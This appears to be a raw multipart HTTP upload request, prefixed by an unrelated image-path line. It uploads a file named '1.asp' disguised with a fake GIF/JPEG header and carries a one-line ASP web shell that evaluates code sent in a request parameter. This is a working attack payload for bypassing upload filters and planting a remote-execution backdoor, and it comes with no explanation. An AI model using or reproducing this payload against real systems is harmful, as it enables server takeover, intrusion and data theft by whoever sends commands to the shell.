 -----------------------------7e02303680c5e
Content-Disposition: form-data; name="uploadfile"; filename="1.asp"
Content-Type: application/octet-stream
GIFJPEG
添加a=11111111......
<%eval request("tzc")%>